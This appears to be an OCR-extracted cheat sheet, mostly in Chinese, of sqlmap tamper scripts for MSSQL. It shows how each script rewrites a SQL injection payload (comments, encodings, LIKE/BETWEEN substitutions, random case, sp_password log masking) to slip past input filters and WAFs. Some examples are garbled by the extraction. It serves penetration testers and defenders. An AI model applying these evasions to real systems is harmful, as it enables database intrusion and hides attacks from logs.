 MSSQL
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），（’
－ ‘）后跟一个破折号注释，一个随机字
符串和一个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id
LIKE 1
3
space2mssqlblank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M
%T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自动模
糊处理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20%46
%52%4f%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020
%u0046%u0049%u0045%u004c%u0044%u0020%u0046
%u0052%u004f%u004d%u0020%u0054%u0041%u0042
%u004c%u0045′
11
space2comment.py
Replaces space character (‘ ‘)
with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users